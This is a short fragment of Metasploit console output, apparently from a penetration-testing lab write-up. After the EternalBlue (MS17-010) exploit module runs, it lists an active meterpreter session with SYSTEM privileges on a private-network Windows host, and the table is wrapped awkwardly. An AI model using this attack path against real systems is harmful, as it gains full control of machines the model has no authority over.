 msf6 exploit(windows/smb/ms17_010_eternalblue) > sessions
Active sessions
===============
Id Name Type Information Connection
-- ---- ---- ----------- ----------
1 meterpreter x64/windo NT AUTHORITY\SYSTEM @ 10.0.10.6:4444 -> 10.0
ws HETEAM .10.10:49162 (10.0.10.
10)